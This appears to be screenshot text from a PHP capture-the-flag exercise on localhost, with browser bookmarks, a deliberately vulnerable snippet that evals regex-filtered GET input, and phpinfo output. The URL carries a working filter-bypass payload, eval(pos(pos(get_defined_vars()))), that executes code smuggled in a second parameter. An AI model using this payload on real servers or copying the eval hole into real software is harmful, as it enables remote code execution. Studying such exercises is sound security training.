 127.0.0.1/333/222/111/index.php?leon=phpinfo();&code=eval(pos(pos(get_defined_vars())));
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互联网安全新... SQL In
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
PHP Version 7.3.4
System Windows NT LAPTOP-KP1O2UKI 10.0 build 18363 (Windo
Build Date Apr 2 2019 21:50:57